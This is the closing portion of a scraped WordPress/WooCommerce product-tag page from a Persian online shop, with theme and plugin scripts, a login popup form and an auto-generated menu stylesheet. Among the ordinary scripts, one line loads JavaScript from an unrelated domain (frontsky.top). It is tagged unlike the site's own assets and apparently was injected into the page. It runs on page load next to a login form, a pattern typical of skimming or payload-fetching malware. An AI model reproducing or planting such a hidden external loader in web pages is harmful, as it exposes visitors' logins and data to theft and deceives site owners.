{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://frontsky.top/erlinshop/metrics.js"></script>


    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">ورود</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">نام کاربری یا آدرس ایمیل&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">گذرواژه&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>مرا به خاطر بسپار</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3a7972ebd6" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D8%AA%D8%B5%D9%81%DB%8C%D9%87-%D9%87%D9%88%D8%A7%DB%8C-%D8%A7%D9%88%D8%B2%D9%88%D9%86-%D9%85%D8%AF%D9%84-oz801/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="ورود">ورود</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://erlinshop.com/my-account/lost-password/">گذرواژه خود را فراموش کرده اید؟</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https://erlinshop.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0628\u0631\u0686\u0633\u0628 \u062e\u0648\u0631\u062f\u0647 &amp;ldquo;\u062a\u0635\u0641\u06cc\u0647 \u0647\u0648\u0627\u06cc \u0627\u0648\u0632\u0648\u0646 \u0645\u062f\u0644 OZ801&amp;rdquo;","@id":"https://erlinshop.com/product-tag/%d8%aa%d8%b5%d9%81%db%8c%d9%87-%d9%87%d9%88%d8%a7%db%8c-%d8%a7%d9%88%d8%b2%d9%88%d9%86-%d9%85%d8%af%d9%84-oz801/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">با عرض پوزش، این كالا در دسترس نیست. لطفاً ترکیب دیگری را انتخاب کنید.</p>
</script>
<script type="text/javascript" src="https://erlinshop.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://erlinshop.com/wp-admin/admin-ajax.php","rtl":"1","sticky_height":"70","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://erlinshop.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://erlinshop.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://erlinshop.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.1" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://erlinshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://erlinshop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://erlinshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://erlinshop.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.13.1" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wpsh-js-extra">
/* <![CDATA[ */
var isShamsiInAdmin = {"in_admin":"0","base":""};
//# sourceURL=wpsh-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://erlinshop.com/wp-content/plugins/wp-shamsi/assets/js/wpsh.js?ver=4.3.3" id="wpsh-js"></script>
<script type="text/javascript" src="https://erlinshop.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://erlinshop.com/wp-content/plugins/wp-shamsi/assets/js/wpsh_numignore.js?ver=4.3.3" id="wpsh-numignore-js"></script>
<script type="text/javascript" id="wpsh-numignore-js-after">
/* <![CDATA[ */
wpshNumIgnore(".comment-form-rating", ".stars a", 1);
//# sourceURL=wpsh-numignore-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://erlinshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//erlinshop.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://erlinshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u0645\u062a\u0627\u0633\u0641\u06cc\u0645\u060c \u0644\u06cc\u0633\u062a \u0639\u0644\u0627\u0642\u0647 \u0645\u0646\u062f\u06cc \u0632\u0645\u0627\u0646\u06cc \u0622\u0645\u0627\u062f\u0647 \u0627\u0633\u062a \u06a9\u0647 \u0634\u0645\u0627 \u06a9\u0648\u06a9\u06cc \u0645\u0631\u0648\u06af\u0631\u062a\u0648\u0646 \u0631\u0627 \u0641\u0639\u0627\u0644 \u06a9\u0631\u062f\u0647 \u0628\u0627\u0634\u06cc\u062f.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003E\u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f\u062a\u0627\u0646 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f\u0646\u062f\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"4458e6cb74","remove_from_wishlist_nonce":"0164593f6a","reload_wishlist_and_adding_elem_nonce":"93f55b61d6","load_mobile_nonce":"ed6637b150","delete_item_nonce":"f9c1130372","save_title_nonce":"9b37671f71","save_privacy_nonce":"fd13232729","load_fragments_nonce":"71c31acbc9"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://erlinshop.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://erlinshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u0645\u062a\u0627\u0633\u0641\u06cc\u0645\u060c \u0644\u06cc\u0633\u062a \u0639\u0644\u0627\u0642\u0647 \u0645\u0646\u062f\u06cc \u0632\u0645\u0627\u0646\u06cc \u0622\u0645\u0627\u062f\u0647 \u0627\u0633\u062a \u06a9\u0647 \u0634\u0645\u0627 \u06a9\u0648\u06a9\u06cc \u0645\u0631\u0648\u06af\u0631\u062a\u0648\u0646 \u0631\u0627 \u0641\u0639\u0627\u0644 \u06a9\u0631\u062f\u0647 \u0628\u0627\u0634\u06cc\u062f.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003E\u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f\u062a\u0627\u0646 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f\u0646\u062f\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"4458e6cb74","remove_from_wishlist_nonce":"0164593f6a","reload_wishlist_and_adding_elem_nonce":"93f55b61d6","load_mobile_nonce":"ed6637b150","delete_item_nonce":"f9c1130372","save_title_nonce":"9b37671f71","save_privacy_nonce":"fd13232729","load_fragments_nonce":"71c31acbc9"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://erlinshop.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://erlinshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.12.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://erlinshop.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://erlinshop.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u0643\u0627\u0644\u0627\u064a\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u0644\u0637\u0641\u0627\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0644\u0637\u0641\u0627 \u0628\u0631\u062e\u06cc \u0627\u0632 \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0627\u0636\u0627\u0641\u0647 \u06a9\u0631\u062f\u0646 \u0622\u0646 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f\u060c \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u0643\u0627\u0644\u0627 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u0644\u0637\u0641\u0627\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://erlinshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://erlinshop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://erlinshop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 03:37:51 -->

--- FILE ---
content_type: text/css
request_url: https://erlinshop.com/wp-content/uploads/maxmegamenu/style.css?ver=6c4202
body_size: -44
content:
@charset "UTF-8";

/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **/
/** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/

.mega-menu-last-modified-1752730394 { content: 'Thursday 17th July 2025 05:33:14 UTC'; }

.wp-block {}